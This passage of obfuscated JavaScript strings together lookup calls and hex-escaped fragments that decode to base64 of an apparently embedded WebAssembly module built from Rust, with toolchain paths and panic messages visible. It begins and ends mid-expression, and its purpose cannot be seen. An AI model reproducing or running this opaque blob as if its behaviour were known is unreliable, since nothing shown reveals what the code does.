x135d42._0x2dd145)+_0x28c1c5(_0x135d42._0x3df839)+_0x28c1c5(_0x135d42._0x38039a)+_0x28c1c5(_0x135d42._0x4c0f12)+_0x28c1c5(0x427)+_0x28c1c5(_0x135d42._0x24fc18)+_0x28c1c5(0x585)+_0x28c1c5(_0x135d42._0x69ea70)+_0x28c1c5(_0x135d42._0x5a02b9)+_0x28c1c5(0x4e8)+'\x67\x51\x67\x41\x79\x41\x41\x4e\x67\x49'+'\x41\x49\x41\x4e\x42\x41\x6a\x59\x43\x44'+_0x28c1c5(_0x135d42._0x5dee90)+_0x28c1c5(0x97c)+'\x77\x49\x55\x49\x41\x4e\x43\x67\x49\x43'+_0x28c1c5(0x9ba)+_0x28c1c5(0x61c)+_0x28c1c5(0xbe0)+_0x28c1c5(0xb23)+_0x28c1c5(0x12b)+'\x41\x4e\x42\x43\x47\x6f\x67\x41\x68\x41'+_0x28c1c5(_0x135d42._0x5bf68d)+'\x30\x48\x55\x70\x73\x41\x41\x4c\x51\x41'+_0x28c1c5(_0x135d42._0x5b9983)+_0x28c1c5(0x304)+'\x42\x6b\x49\x4c\x41\x41\x42\x41\x2f\x41'+_0x28c1c5(_0x135d42._0x332f19)+_0x28c1c5(_0x135d42._0x2a50a6)+_0x28c1c5(0x37e))+(_0x28c1c5(0x311)+'\x41\x41\x67\x41\x54\x63\x44\x41\x43\x41'+'\x43\x51\x52\x5a\x71\x51\x64\x32\x47\x77'+'\x41\x41\x70\x41\x41\x41\x33\x41\x41\x41'+_0x28c1c5(0xa41)+_0x28c1c5(_0x135d42._0x1a02ee)+_0x28c1c5(0x66c)+'\x34\x62\x41\x41\x43\x6b\x41\x41\x44\x63'+'\x41\x41\x43\x41\x43\x51\x63\x65\x47\x77'+_0x28c1c5(0x743)+_0x28c1c5(0x483)+_0x28c1c5(_0x135d42._0x3075c2)+'\x6b\x41\x43\x41\x49\x51\x51\x52\x71\x49'+'\x67\x63\x43\x66\x77\x4a\x41\x41\x6b\x41'+_0x28c1c5(0x529)+_0x28c1c5(0x5f8)+'\x45\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x53'+_0x28c1c5(_0x135d42._0x28c15e)+_0x28c1c5(0x6d1)+'\x41\x64\x42\x41\x44\x59\x43\x42\x45\x45'+_0x28c1c5(_0x135d42._0x17ac12)+_0x28c1c5(_0x135d42._0x519014)+_0x28c1c5(_0x135d42._0x2c81d0)+'\x41\x64\x42\x43\x47\x6f\x68\x41\x79\x41'+_0x28c1c5(_0x135d42._0x195941)+'\x67\x73\x67\x43\x55\x45\x45\x61\x79\x30'+_0x28c1c5(0x7dc)+_0x28c1c5(0x1159)+_0x28c1c5(_0x135d42._0x478b3e)+'\x51\x41\x67\x41\x32\x74\x42\x41\x33\x45'+_0x28c1c5(0x739)+'\x51\x30\x41\x49\x41\x55\x45\x51\x43\x41'+_0x28c1c5(_0x135d42._0x20df45)+_0x28c1c5(_0x135d42._0x6d1230)+_0x28c1c5(_0x135d42._0x11b45d)+_0x28c1c5(0xdc2)+_0x28c1c5(_0x135d42._0xf8a4b6)+_0x28c1c5(0x8a3)+_0x28c1c5(_0x135d42._0x3a04e4)+_0x28c1c5(0x113d)+_0x28c1c5(0x8d8)+_0x28c1c5(_0x135d42._0x485df5)+_0x28c1c5(_0x135d42._0x500ec4)+_0x28c1c5(0x96c)+_0x28c1c5(0xa79)+'\x41\x41\x67\x41\x30\x45\x43\x61\x6b\x45'+_0x28c1c5(_0x135d42._0x21ec10)+_0x28c1c5(0xb3a)+_0x28c1c5(0xe4a)+'\x6b\x63\x4e\x41\x41\x73\x4c\x49\x41\x59'+'\x67\x42\x43\x41\x46\x61\x79\x49\x46\x51'+'\x58\x78\x78\x61\x69\x49\x44\x49\x41\x5a'+_0x28c1c5(0xc28)+'\x51\x41\x32\x41\x67\x41\x67\x42\x6b\x45'+_0x28c1c5(0x849)+'\x51\x41\x4c\x43\x79\x41\x46\x51\x51\x4e'+'\x78\x49\x51\x51\x4c\x41\x6b\x41\x67\x41'+_0x28c1c5(_0x135d42._0x285204)+_0x28c1c5(0xdd8)+'\x53\x49\x47\x42\x45\x41\x44\x51\x43\x41'+'\x44\x51\x51\x41\x36\x41\x41\x41\x67\x41'+_0x28c1c5(0x9d3)+_0x28c1c5(_0x135d42._0x49d654)+_0x28c1c5(_0x135d42._0x1d8850)+_0x28c1c5(_0x135d42._0x246e48)+'\x30\x45\x41\x4f\x67\x41\x41\x49\x41\x4e'+_0x28c1c5(0x57e)+'\x43\x41\x44\x51\x51\x5a\x71\x51\x51\x41'+_0x28c1c5(_0x135d42._0x372ae9)+_0x28c1c5(_0x135d42._0x2a50b7)+_0x28c1c5(0x8e4)+_0x28c1c5(0xa4b)+'\x36\x41\x41\x41\x67\x41\x30\x45\x43\x61'+'\x6b\x45\x41\x4f\x67\x41\x41\x49\x41\x4e'+_0x28c1c5(_0x135d42._0x3f70c5)+_0x28c1c5(0x3c8)+_0x28c1c5(_0x135d42._0x472e45)+_0x28c1c5(_0x135d42._0x5d8269)+_0x28c1c5(0x11a3)+'\x69\x41\x42\x4e\x67\x49\x41\x51\x51\x41'+_0x28c1c5(_0x135d42._0x35ab5f)+_0x28c1c5(0x333)+_0x28c1c5(_0x135d42._0x39637c)+_0x28c1c5(_0x135d42._0x43c80d)+_0x28c1c5(_0x135d42._0x4f10c4)+'\x41\x49\x49\x49\x51\x4d\x67\x43\x43\x67'+_0x28c1c5(0x145)+_0x28c1c5(_0x135d42._0x20d876)+_0x28c1c5(0x582)+_0x28c1c5(_0x135d42._0x2647b9)+_0x28c1c5(_0x135d42._0x305862)+'\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x4d'+_0x28c1c5(0x105a)+_0x28c1c5(_0x135d42._0x1f86d2)+_0x28c1c5(0xf94)+_0x28c1c5(0x157)+_0x28c1c5(0x9b4)+'\x51\x73\x67\x41\x69\x67\x43\x41\x43\x41'+_0x28c1c5(_0x135d42._0x4eece6)+_0x28c1c5(_0x135d42._0x5cd4df))+(_0x28c1c5(0xd64)+'\x41\x4d\x4c\x49\x51\x49\x67\x41\x43\x41'+'\x42\x4e\x67\x49\x49\x49\x41\x41\x67\x41'+_0x28c1c5(0xd95)+_0x28c1c5(_0x135d42._0x520747)+'\x67\x41\x4c\x56\x77\x45\x43\x66\x77\x4a'+_0x28c1c5(_0x135d42._0x3f35b8)+_0x28c1c5(_0x135d42._0x18a386)+_0x28c1c5(0xc9c)+_0x28c1c5(_0x135d42._0x2176a0)+'\x71\x54\x77\x52\x41\x49\x41\x4a\x42\x41'+'\x43\x41\x44\x49\x41\x46\x42\x4a\x32\x70'+'\x4c\x47\x77\x30\x42\x49\x41\x41\x51\x43'+_0x28c1c5(0x361)+_0x28c1c5(_0x135d42._0x3ac014)+_0x28c1c5(_0x135d42._0x6176d)+'\x73\x6e\x38\x41\x41\x45\x44\x4d\x41\x43'+_0x28c1c5(_0x135d42._0xed37b4)+_0x28c1c5(_0x135d42._0x371b4f)+'\x79\x41\x42\x4e\x67\x49\x4d\x49\x41\x4d'+_0x28c1c5(0x1e8)+_0x28c1c5(_0x135d42._0x5edbad)+'\x49\x6c\x38\x41\x41\x4e\x67\x49\x51\x49'+_0x28c1c5(_0x135d42._0x48168e)+_0x28c1c5(0xa53)+'\x6f\x43\x41\x67\x49\x44\x41\x41\x59\x51'+'\x33\x41\x79\x67\x67\x41\x79\x41\x44\x51'+_0x28c1c5(_0x135d42._0x9364a9)+_0x28c1c5(_0x135d42._0x1c2ce6)+_0x28c1c5(_0x135d42._0x415c51)+_0x28c1c5(0x55a)+_0x28c1c5(0x421)+'\x42\x61\x79\x41\x41\x53\x58\x49\x4e\x41'+'\x43\x41\x41\x42\x45\x42\x42\x31\x4b\x62'+'\x41\x41\x43\x30\x41\x41\x42\x6f\x43\x66'+'\x79\x41\x42\x51\x51\x6c\x50\x42\x45\x41'+_0x28c1c5(0xc81)+_0x28c1c5(0x62f)+_0x28c1c5(0x36e)+'\x77\x73\x41\x43\x30\x67\x42\x41\x58\x38'+_0x28c1c5(_0x135d42._0x10ea44)+_0x28c1c5(0x168)+'\x43\x43\x43\x49\x43\x61\x30\x73\x45\x51'+_0x28c1c5(0xbee)+_0x28c1c5(_0x135d42._0x2faf8d)+_0x28c1c5(0xdf8)+_0x28c1c5(_0x135d42._0x21056d)+_0x28c1c5(0x264)+_0x28c1c5(_0x135d42._0x31e67d)+_0x28c1c5(0xf40)+_0x28c1c5(_0x135d42._0x2cb721)+_0x28c1c5(_0x135d42._0x59a027)+_0x28c1c5(_0x135d42._0x377d1c)+_0x28c1c5(_0x135d42._0x3c5209)+'\x6f\x6d\x4d\x41\x41\x51\x51\x51\x67\x41'+_0x28c1c5(0xa82)+'\x4e\x41\x45\x45\x42\x44\x77\x73\x67\x41'+'\x43\x41\x42\x51\x51\x70\x47\x4f\x67\x41'+_0x28c1c5(0xcf4)+_0x28c1c5(_0x135d42._0x28c0d2)+_0x28c1c5(_0x135d42._0x3c7089)+_0x28c1c5(_0x135d42._0x5df31b)+_0x28c1c5(_0x135d42._0x4dd52b)+_0x28c1c5(0xf11)+'\x73\x67\x38\x41\x41\x51\x51\x6c\x42\x74'+'\x59\x50\x41\x41\x45\x45\x4c\x49\x41\x42'+_0x28c1c5(_0x135d42._0x396edb)+'\x51\x6b\x67\x41\x6b\x45\x4d\x61\x6b\x45'+_0x28c1c5(0xceb)+'\x69\x51\x41\x43\x30\x45\x42\x41\x58\x38'+_0x28c1c5(0x68d)+_0x28c1c5(0xd79)+_0x28c1c5(_0x135d42._0x5cfcea)+_0x28c1c5(0x19a)+_0x28c1c5(0x676)+_0x28c1c5(0x6fc)+_0x28c1c5(0x371)+_0x28c1c5(0xe3d)+_0x28c1c5(0x6c9)+_0x28c1c5(_0x135d42._0x248cfe)+_0x28c1c5(_0x135d42._0x1b951c)+'\x67\x49\x4d\x49\x41\x46\x42\x79\x59\x50'+_0x28c1c5(_0x135d42._0x464a9f)+_0x28c1c5(0xfe3)+_0x28c1c5(0xd31)+_0x28c1c5(0x63b)+_0x28c1c5(0x6e4)+_0x28c1c5(0x777)+_0x28c1c5(0x104b)+_0x28c1c5(0x80f)+'\x43\x51\x51\x45\x32\x41\x67\x51\x67\x41'+_0x28c1c5(0xe49)+_0x28c1c5(_0x135d42._0x2afb04)+_0x28c1c5(0x995)+_0x28c1c5(_0x135d42._0x13f5b7)+_0x28c1c5(_0x135d42._0x2174cd)+'\x36\x41\x51\x46\x2f\x49\x41\x41\x6f\x41'+_0x28c1c5(_0x135d42._0x4432a4)+'\x43\x41\x45\x45\x42\x51\x51\x45\x51\x4a'+_0x28c1c5(_0x135d42._0x1fee12))+('\x4e\x41\x43\x41\x41\x49\x41\x41\x6f\x41'+_0x28c1c5(0xad7)+_0x28c1c5(_0x135d42._0x2651ff)+_0x28c1c5(_0x135d42._0x372cf9)+_0x28c1c5(0xda3)+'\x4d\x51\x41\x52\x67\x30\x41\x49\x41\x41'+_0x28c1c5(_0x135d42._0xca9c0d)+_0x28c1c5(_0x135d42._0x5e52e8)+'\x50\x43\x79\x41\x44\x52\x51\x52\x41\x51'+_0x28c1c5(0xbb4)+_0x28c1c5(0xa9e)+_0x28c1c5(_0x135d42._0xa7496b)+_0x28c1c5(_0x135d42._0x3dcdf5)+'\x55\x64\x79\x51\x59\x43\x41\x67\x49\x42'+_0x28c1c5(0x267)+'\x6b\x55\x45\x51\x43\x41\x41\x49\x41\x45'+'\x67\x41\x79\x41\x43\x45\x41\x55\x69\x41'+_0x28c1c5(0x8b0)+_0x28c1c5(0x8bd)+'\x53\x42\x72\x49\x67\x45\x6b\x41\x43\x41'+'\x42\x51\x51\x41\x32\x41\x68\x67\x67\x41'+_0x28c1c5(_0x135d42._0x236318)+_0x28c1c5(0x244)+_0x28c1c5(0xf2d)+_0x28c1c5(0x36f)+_0x28c1c5(0x1049)+_0x28c1c5(_0x135d42._0x4bcb90)+_0x28c1c5(0xb44)+_0x28c1c5(0xfa1)+_0x28c1c5(0x768)+_0x28c1c5(_0x135d42._0x445fc7)+_0x28c1c5(0xd92)+'\x45\x61\x69\x49\x41\x4b\x51\x49\x41\x49'+_0x28c1c5(0x9ff)+'\x4d\x49\x41\x45\x67\x42\x44\x63\x43\x42'+_0x28c1c5(_0x135d42._0x593e6e)+_0x28c1c5(0x9cc)+_0x28c1c5(0xa36)+'\x43\x44\x43\x45\x44\x41\x6b\x41\x43\x51'+_0x28c1c5(0xbb2)+_0x28c1c5(_0x135d42._0x12093b)+_0x28c1c5(0xb7a)+'\x43\x51\x51\x41\x68\x41\x77\x77\x43\x43'+_0x28c1c5(_0x135d42._0x10818a)+'\x43\x41\x43\x49\x43\x4b\x41\x49\x45\x49'+_0x28c1c5(0xf9f)+_0x28c1c5(0x1040)+_0x28c1c5(0xb57)+'\x67\x41\x43\x41\x42\x4e\x67\x49\x4d\x49'+'\x41\x42\x42\x44\x79\x41\x42\x4b\x41\x49'+_0x28c1c5(_0x135d42._0x2d261b)+_0x28c1c5(_0x135d42._0x4819a7)+_0x28c1c5(_0x135d42._0x1c45b2)+'\x41\x41\x67\x41\x6a\x59\x43\x41\x43\x41'+_0x28c1c5(0xe9e)+_0x28c1c5(_0x135d42._0x169a8c)+_0x28c1c5(_0x135d42._0x4ae110)+_0x28c1c5(0xfe7)+_0x28c1c5(_0x135d42._0x3eb128)+_0x28c1c5(0x7a2)+'\x4c\x47\x51\x41\x67\x41\x53\x67\x43\x48'+_0x28c1c5(_0x135d42._0x79e2a9)+_0x28c1c5(0x8eb)+'\x42\x45\x41\x41\x41\x73\x5a\x41\x43\x41'+_0x28c1c5(_0x135d42._0x213a2e)+_0x28c1c5(0x5ef)+_0x28c1c5(0xef5)+'\x77\x30\x41\x49\x41\x45\x45\x51\x43\x41'+_0x28c1c5(0x4e3)+_0x28c1c5(_0x135d42._0x2f3457)+_0x28c1c5(0xbf8)+_0x28c1c5(0x1128)+'\x6f\x41\x67\x41\x67\x41\x53\x41\x41\x4b'+'\x41\x49\x45\x4b\x41\x49\x4d\x45\x51\x45'+'\x41\x43\x77\x30\x41\x49\x41\x42\x46\x42'+_0x28c1c5(0x4ad)+'\x4c\x45\x41\x41\x67\x41\x53\x41\x41\x4b'+_0x28c1c5(_0x135d42._0x1a533d)+_0x28c1c5(_0x135d42._0x8ac925)+_0x28c1c5(_0x135d42._0x5e3208)+_0x28c1c5(_0x135d42._0x57a2f6)+_0x28c1c5(0xac5)+_0x28c1c5(0x467)+_0x28c1c5(0xe75)+'\x43\x41\x43\x41\x44\x51\x51\x49\x32\x41'+_0x28c1c5(0x270)+_0x28c1c5(0x1c3)+_0x28c1c5(0x591)+'\x42\x42\x47\x71\x74\x51\x6f\x43\x41\x67'+_0x28c1c5(0x7ac)+_0x28c1c5(_0x135d42._0x182631)+_0x28c1c5(0x7d3)+_0x28c1c5(_0x135d42._0x425301)+_0x28c1c5(0x685)+_0x28c1c5(_0x135d42._0xe2aab1)+_0x28c1c5(_0x135d42._0x196362)+_0x28c1c5(0x701)+_0x28c1c5(_0x135d42._0x20de96)+_0x28c1c5(0xabe)+'\x6a\x59\x43\x44\x43\x41\x44\x51\x5a\x43')+('\x65\x77\x41\x41\x32\x41\x67\x67\x67\x41'+'\x30\x49\x43\x4e\x77\x49\x55\x49\x41\x4d'+_0x28c1c5(_0x135d42._0x453b8d)+_0x28c1c5(_0x135d42._0x4b3c44)+'\x44\x4b\x43\x41\x44\x49\x41\x4f\x74\x51'+'\x6f\x43\x41\x67\x49\x43\x41\x41\x59\x51'+_0x28c1c5(0x162)+_0x28c1c5(0x3f7)+_0x28c1c5(_0x135d42._0x425aea)+'\x41\x74\x71\x41\x51\x46\x2f\x49\x77\x42'+_0x28c1c5(_0x135d42._0x9b1499)+_0x28c1c5(0x28e)+'\x44\x49\x41\x41\x32\x41\x67\x41\x67\x41'+_0x28c1c5(0x900)+_0x28c1c5(0x8f6)+_0x28c1c5(0xc62)+_0x28c1c5(0x416)+_0x28c1c5(_0x135d42._0x3ed876)+_0x28c1c5(0xba1)+_0x28c1c5(0x845)+'\x42\x68\x44\x63\x44\x49\x43\x41\x44\x49'+_0x28c1c5(0x58f)+_0x28c1c5(0xc5c)+'\x44\x67\x41\x43\x77\x73\x41\x49\x41\x41'+'\x6a\x41\x47\x6f\x6b\x41\x43\x4d\x41\x43'+'\x77\x77\x41\x51\x65\x79\x68\x77\x41\x42'+_0x28c1c5(0xfe1)+_0x28c1c5(0x781)+_0x28c1c5(0x598)+_0x28c1c5(_0x135d42._0x42e2b2)+'\x4e\x41\x43\x41\x41\x51\x5a\x43\x59\x77'+_0x28c1c5(_0x135d42._0x14f0e2)+'\x41\x49\x41\x41\x67\x41\x53\x6b\x43\x41'+_0x28c1c5(0x6dd)+_0x28c1c5(0xff5)+_0x28c1c5(_0x135d42._0x2a2c76)+_0x28c1c5(_0x135d42._0xfb8844)+'\x41\x42\x70\x41\x41\x41\x41\x49\x77\x45'+_0x28c1c5(0x1c6)+_0x28c1c5(0x8ad)+_0x28c1c5(0x1102)+_0x28c1c5(0xce0)+'\x68\x61\x57\x35\x7a\x4c\x33\x4e\x30\x59'+'\x57\x4a\x73\x5a\x53\x31\x68\x59\x58\x4a'+'\x6a\x61\x44\x59\x30\x4c\x57\x46\x77\x63'+_0x28c1c5(_0x135d42._0x599563)+'\x70\x62\x69\x39\x73\x61\x57\x49\x76\x63'+_0x28c1c5(0x1176)+_0x28c1c5(_0x135d42._0x216c03)+_0x28c1c5(_0x135d42._0x3f606b)+_0x28c1c5(0xf89)+_0x28c1c5(0xebf)+'\x76\x64\x48\x4a\x68\x61\x58\x52\x7a\x4c'+_0x28c1c5(_0x135d42._0x54f195)+_0x28c1c5(0x30e)+_0x28c1c5(_0x135d42._0x5262d6)+_0x28c1c5(0xebd)+'\x51\x41\x41\x41\x42\x51\x41\x41\x41\x41'+_0x28c1c5(0xbfd)+_0x28c1c5(_0x135d42._0x43addf)+'\x70\x62\x53\x38\x75\x63\x6e\x56\x7a\x64'+_0x28c1c5(0xf7c)+_0x28c1c5(0x898)+_0x28c1c5(_0x135d42._0x3bcb0d)+'\x68\x63\x6d\x4e\x6f\x4e\x6a\x51\x74\x59'+_0x28c1c5(0x210)+_0x28c1c5(0x4d0)+_0x28c1c5(0xd7b)+_0x28c1c5(0x108e)+_0x28c1c5(0x1d7)+_0x28c1c5(0x71e)+_0x28c1c5(0xe50)+_0x28c1c5(0x90a)+_0x28c1c5(0xb4b)+_0x28c1c5(_0x135d42._0x384389)+_0x28c1c5(0x663)+_0x28c1c5(0xe6b)+'\x48\x56\x77\x4c\x33\x52\x76\x62\x32\x78'+_0x28c1c5(_0x135d42._0x386bd8)+_0x28c1c5(0x66a)+_0x28c1c5(_0x135d42._0x10fb6d)+_0x28c1c5(0x210)+_0x28c1c5(0x4d0)+_0x28c1c5(_0x135d42._0x23c065)+_0x28c1c5(_0x135d42._0x1040a9)+_0x28c1c5(_0x135d42._0x33426f)+_0x28c1c5(0x71e)+_0x28c1c5(_0x135d42._0x3ec281)+'\x30\x63\x6d\x6c\x75\x5a\x79\x35\x79\x63'+_0x28c1c5(0x474)+'\x70\x41\x41\x41\x41\x36\x67\x45\x41\x41'+_0x28c1c5(_0x135d42._0x2a6d3a)+'\x41\x61\x51\x41\x41\x41\x49\x30\x46\x41'+_0x28c1c5(0xa9a)+_0x28c1c5(0xe47)+'\x6d\x46\x73\x61\x57\x52\x66\x64\x58\x42'+_0x28c1c5(0x77a)+_0x28c1c5(0x10e8)+_0x28c1c5(0x4ac)+_0x28c1c5(0x759))+(_0x28c1c5(_0x135d42._0x3cdbe4)+_0x28c1c5(_0x135d42._0x389944)+'\x41\x41\x44\x4d\x41\x41\x41\x42\x31\x63'+_0x28c1c5(0x110d)+_0x28c1c5(_0x135d42._0x305f0b)+_0x28c1c5(0x66e)+_0x28c1c5(0xc19)+_0x28c1c5(_0x135d42._0x6d7b1e)+_0x28c1c5(0x3f1)+'\x41\x42\x61\x41\x41\x41\x41\x56\x77\x41'+_0x28c1c5(0xa88)+_0x28c1c5(0x8ad)+'\x76\x4c\x6d\x4e\x68\x63\x6d\x64\x76\x4c'+_0x28c1c5(_0x135d42._0x38fdd0)+_0x28c1c5(_0x135d42._0x49874f)+_0x28c1c5(0xba9)+'\x30\x5a\x58\x4d\x75\x61\x57\x38\x74\x4d'+_0x28c1c5(_0x135d42._0x569071)+'\x32\x59\x6a\x56\x69\x4e\x54\x55\x33\x5a'+_0x28c1c5(_0x135d42._0x46a1aa)+_0x28c1c5(0x11a5)+_0x28c1c5(_0x135d42._0x2b843c)+_0x28c1c5(0xae8)+'\x6e\x4a\x7a\x41\x41\x41\x73\x41\x68\x41'+'\x41\x58\x67\x41\x41\x41\x50\x30\x41\x41'+'\x41\x41\x65\x41\x41\x41\x41\x61\x57\x35'+_0x28c1c5(0x110c)+'\x6d\x56\x79\x5a\x6d\x78\x76\x64\x79\x42'+'\x33\x61\x47\x56\x75\x49\x47\x4e\x68\x62'+'\x47\x4e\x31\x62\x47\x46\x30\x61\x57\x35'+_0x28c1c5(0xf51)+_0x28c1c5(_0x135d42._0x54d0a5)+_0x28c1c5(0x318)+_0x28c1c5(_0x135d42._0x1cdb22)+_0x28c1c5(_0x135d42._0x12468b)+_0x28c1c5(0x6de)+_0x28c1c5(_0x135d42._0x111c38)+_0x28c1c5(_0x135d42._0x502418)+'\x73\x41\x68\x41\x41\x58\x67\x41\x41\x41'+_0x28c1c5(0x4fd)+_0x28c1c5(_0x135d42._0x36a332)+_0x28c1c5(_0x135d42._0x12e656)+_0x28c1c5(_0x135d42._0xbd9fd)+_0x28c1c5(0x485)+_0x28c1c5(_0x135d42._0xa5e4a6)+_0x28c1c5(_0x135d42._0xdd7675)+_0x28c1c5(0x8c8)+_0x28c1c5(_0x135d42._0x72eab8)+'\x76\x64\x32\x56\x6b\x63\x58\x64\x6d\x63'+'\x47\x64\x71\x62\x48\x56\x35\x59\x58\x4a'+'\x7a\x64\x47\x52\x6f\x62\x6d\x56\x70\x62'+_0x28c1c5(0x95b)+_0x28c1c5(0x235)+'\x32\x78\x70\x59\x69\x35\x79\x63\x79\x38'+'\x71\x4b\x69\x38\x41\x5a\x51\x4d\x51\x41'+_0x28c1c5(_0x135d42._0x3085a0)+_0x28c1c5(_0x135d42._0x4a78ca)+_0x28c1c5(0x69e)+'\x41\x41\x43\x63\x41\x41\x41\x41\x42\x41'+_0x28c1c5(0x9db)+_0x28c1c5(_0x135d42._0x130a85)+_0x28c1c5(0xbd8)+'\x57\x56\x31\x68\x5a\x57\x6d\x46\x69\x59'+'\x32\x52\x6c\x5a\x6d\x64\x6f\x61\x57\x70'+_0x28c1c5(0xae0)+'\x6e\x4e\x30\x64\x58\x5a\x33\x65\x48\x6c'+'\x36\x4d\x44\x45\x79\x4d\x7a\x51\x31\x4e'+'\x6a\x63\x34\x4f\x53\x73\x76\x2f\x2f\x2f'+_0x28c1c5(_0x135d42._0x2212e1)+_0x28c1c5(0x941)+_0x28c1c5(0x941)+_0x28c1c5(0x941)+_0x28c1c5(0x941)+_0x28c1c5(0xa49)+_0x28c1c5(_0x135d42._0x144730)+_0x28c1c5(_0x135d42._0xd78ed5)+_0x28c1c5(_0x135d42._0x54b63a)+'\x41\x55\x47\x42\x77\x67\x4a\x43\x67\x73'+_0x28c1c5(_0x135d42._0x33bfc2)+_0x28c1c5(_0x135d42._0x5acf87)+_0x28c1c5(0x7c8)+_0x28c1c5(0x5ea)+_0x28c1c5(0x5b8)+_0x28c1c5(_0x135d42._0x4add3f)+_0x28c1c5(_0x135d42._0x170f67)+'\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f'+_0x28c1c5(0x941)+_0x28c1c5(0x941)+_0x28c1c5(0x941)+_0x28c1c5(0x941)+_0x28c1c5(0x941)+_0x28c1c5(_0x135d42._0x2212e1)+'\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f'+'\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f'+_0x28c1c5(0x941)+_0x28c1c5(_0x135d42._0x2212e1)+_0x28c1c5(_0x135d42._0x2212e1)+_0x28c1c5(_0x135d42._0x2212e1)+_0x28c1c5(_0x135d42._0x22d6a4)+_0x28c1c5(_0x135d42._0x7e6f89))+(_0x28c1c5(_0x135d42._0x22d6a4)+_0x28c1c5(0x57d)+_0x28c1c5(_0x135d42._0x20bbee)+_0x28c1c5(_0x135d42._0x12f3f8)+_0x28c1c5(0x166)+'\x41\x42\x43\x59\x58\x4e\x6c\x4e\x6a\x51'+_0x28c1c5(_0x135d42._0xa36dad)+_0x28c1c5(_0x135d42._0x14b7db)+_0x28c1c5(0xc24)+_0x28c1c5(_0x135d42._0x25435f)+'\x34\x49\x47\x4e\x76\x62\x6e\x5a\x6c\x63'+_0x28c1c5(0x131)+_0x28c1c5(0xacd)+'\x41\x41\x59\x41\x41\x41\x41\x52\x58\x4a'+'\x79\x62\x33\x49\x41\x41\x41\x41\x54\x41'+_0x28c1c5(_0x135d42._0x144677)+'\x41\x41\x41\x41\x55\x41\x41\x41\x41\x46'+_0x28c1c5(_0x135d42._0x3a29cb)+_0x28c1c5(0xa07)+'\x53\x42\x76\x64\x6d\x56\x79\x5a\x6d\x78'+_0x28c1c5(_0x135d42._0x5552ea)+_0x28c1c5(_0x135d42._0x568530)+_0x28c1c5(_0x135d42._0x26d2fe)+'\x47\x78\x76\x59\x79\x39\x7a\x63\x6d\x4d'+_0x28c1c5(0x91f)+'\x79\x35\x79\x63\x32\x77\x46\x45\x41\x41'+_0x28c1c5(0xbbe)+_0x28c1c5(0x9c8)+_0x28c1c5(0xc68)+_0x28c1c5(0xc06)+'\x7a\x64\x48\x4a\x70\x62\x6d\x63\x75\x63'+_0x28c1c5(0xd50)+'\x41\x41\x41\x44\x71\x41\x51\x41\x41\x46'+_0x28c1c5(0x98f)+'\x73\x45\x41\x45\x41\x41\x41\x41\x58\x41'+_0x28c1c5(0xc05)+_0x28c1c5(0x49c)+_0x28c1c5(0x75c)+_0x28c1c5(0x379)+'\x47\x46\x30\x61\x57\x39\x75\x49\x48\x4a'+_0x28c1c5(0x71f)+_0x28c1c5(_0x135d42._0xc2d72)+_0x28c1c5(0x758)+_0x28c1c5(_0x135d42._0x314362)+_0x28c1c5(_0x135d42._0x1ef12a)+'\x33\x52\x79\x5a\x57\x46\x74\x49\x47\x52'+_0x28c1c5(_0x135d42._0x391e0f)+_0x28c1c5(0x646)+_0x28c1c5(0x110f)+_0x28c1c5(0xe3e)+_0x28c1c5(0x804)+'\x41\x41\x41\x69\x67\x49\x41\x41\x41\x34'+_0x28c1c5(0x273)+'\x77\x41\x41\x41\x49\x30\x46\x41\x41\x41'+'\x62\x41\x41\x41\x41\x61\x57\x35\x30\x5a'+'\x58\x4a\x75\x59\x57\x77\x67\x5a\x58\x4a'+_0x28c1c5(0x583)+_0x28c1c5(_0x135d42._0x180149)+'\x79\x5a\x57\x46\x6a\x61\x47\x46\x69\x62'+'\x47\x55\x67\x59\x32\x39\x6b\x5a\x54\x6f'+_0x28c1c5(_0x135d42._0xf8b3d3)+'\x67\x41\x41\x41\x43\x39\x56\x63\x32\x56'+'\x79\x63\x79\x39\x70\x62\x53\x38\x75\x63'+_0x28c1c5(0xa31)+'\x76\x62\x32\x78\x6a\x61\x47\x46\x70\x62'+'\x6e\x4d\x76\x63\x33\x52\x68\x59\x6d\x78'+_0x28c1c5(_0x135d42._0x5cffb9)+_0x28c1c5(0xeca)+_0x28c1c5(0x1083)+_0x28c1c5(0xcf6)+_0x28c1c5(_0x135d42._0x2e28fa)+_0x28c1c5(0x154)+_0x28c1c5(_0x135d42._0x16b418)+_0x28c1c5(0x69f)+_0x28c1c5(_0x135d42._0x1c2186)+_0x28c1c5(0x782)+_0x28c1c5(0x951)+_0x28c1c5(_0x135d42._0xcf984b)+_0x28c1c5(0xeab)+_0x28c1c5(_0x135d42._0x4b1bf2)+_0x28c1c5(_0x135d42._0xd34a56)+'\x32\x38\x76\x63\x6d\x56\x6e\x61\x58\x4e'+_0x28c1c5(_0x135d42._0x2d3d99)+_0x28c1c5(_0x135d42._0x210a66)+_0x28c1c5(_0x135d42._0x50d6e7)+_0x28c1c5(0xa4f)+_0x28c1c5(0x1a2)+_0x28c1c5(0x721)+_0x28c1c5(0x525)+_0x28c1c5(0x359)+_0x28c1c5(0x6a9)+_0x28c1c5(_0x135d42._0x179260)+_0x28c1c5(_0x135d42._0x52e244)+_0x28c1c5(_0x135d42._0x338d9e)+_0x28c1c5(0x58a)+_0x28c1c5(_0x135d42._0x25ba93)+_0x28c1c5(_0x135d42._0x375e1e)+'\x41\x42\x78\x41\x41\x41\x41\x63\x77\x41'+_0x28c1c5(0x37c)+_0x28c1c5(_0x135d42._0x5e2236))+(_0x28c1c5(0x64f)+_0x28c1c5(_0x135d42._0x305343)+'\x64\x41\x41\x41\x41\x47\x51\x41\x41\x41'+_0x28c1c5(_0x135d42._0x41bc84)+_0x28c1c5(_0x135d42._0x5cd018)+_0x28c1c5(0x2e7)+_0x28c1c5(_0x135d42._0x127379)+'\x41\x41\x41\x48\x41\x63\x51\x41\x48\x45'+'\x41\x41\x41\x44\x61\x41\x41\x41\x41\x48'+_0x28c1c5(_0x135d42._0x16db21)+_0x28c1c5(_0x135d42._0x38d477)+'\x42\x38\x41\x41\x41\x41\x63\x42\x78\x41'+_0x28c1c5(0x331)+_0x28c1c5(0x651)+_0x28c1c5(_0x135d42._0x120034)+_0x28c1c5(_0x135d42._0x23a754)+'\x48\x45\x41\x42\x78\x41\x41\x41\x41\x2b'+'\x77\x41\x41\x41\x42\x38\x41\x41\x